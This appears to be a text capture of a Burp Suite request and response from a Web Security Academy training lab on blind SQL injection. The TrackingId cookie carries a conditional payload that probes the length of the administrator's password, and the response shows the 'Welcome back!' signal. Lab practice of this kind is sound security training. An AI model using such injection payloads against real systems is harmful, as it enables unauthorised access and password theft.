 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ace006e03ddd925806c4942002e0045.web-security-academy.net
3 Cookie: TrackingId=BWF8E1kgb6k4M7lp' AND (SELECT 'a' from users WHERE username='administrator' AND LENGTH(password)>1 LIMIT 1)='a;
session=rrnqIG4T0D9rVDJigHQUVMvmKFzZ24NQ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ace006e03ddd925806c4942002e0045.web-security-academy.net/filter?category=Corporate+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not
Home | Welcome back! |
WE LIKE TO
SHOP
Pets